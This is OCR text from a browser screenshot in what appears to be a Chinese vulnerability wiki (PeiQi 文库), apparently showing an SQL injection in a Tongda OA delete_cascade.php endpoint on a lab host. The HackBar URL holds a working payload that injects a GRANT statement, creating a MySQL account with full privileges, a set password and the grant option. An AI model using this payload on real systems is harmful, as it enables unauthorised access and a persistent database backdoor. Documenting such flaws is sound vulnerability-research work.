 不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=grant%20all%20privileges%20ON%20mysql.*%20TO%20%27at666%27@%27%%2... 10 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
提示
信息删除成功!
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=
grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Enable POST ADD HEADER
PeiQi 文库
PeiQi文库